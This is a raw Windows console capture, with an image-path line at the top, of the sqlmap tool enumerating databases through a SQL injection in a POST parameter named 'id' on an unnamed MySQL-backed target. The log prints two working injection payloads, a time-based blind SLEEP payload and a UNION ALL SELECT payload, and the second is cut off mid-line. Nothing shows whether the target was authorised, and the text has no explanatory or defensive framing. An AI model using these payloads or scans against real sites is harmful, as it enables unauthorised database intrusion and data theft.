 SQLmap.exe
Microsoft Windows [版本 10.0.18362.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\python27-x64\sqlmap>sqlmap.py -r "D:\1.txt" -p id --dbs
{1.3.8.29#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:39:14 /2020-02-03/
[20:39:14] [INFO] parsing HTTP request from 'D:\1.txt'
[20:39:15] [INFO] resuming back-end DBMS 'mysql'
[20:39:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3483 FROM (SELECT(SLEEP(5)))QNFh) AND 'boXD'='boXD
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-2921' UNION ALL SELECT NULL,NULL,CONCAT(0x7170766a71,0x6466647141466e556a486b535951775070507152654e426d